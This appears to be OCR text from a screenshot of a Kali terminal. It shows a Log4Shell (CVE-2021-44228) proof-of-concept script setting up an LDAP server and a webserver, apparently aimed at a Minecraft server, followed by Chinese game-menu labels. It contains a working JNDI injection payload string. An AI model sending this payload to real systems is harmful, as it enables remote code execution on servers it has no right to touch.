 ┌──(kali㉿kali)-[~/crafty/log4j-shell-poc]
└─$ python3 poc.py
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
回到游戏
进度
统计信息
提供反馈
报告漏洞
选项...
对局域网开放
断开连接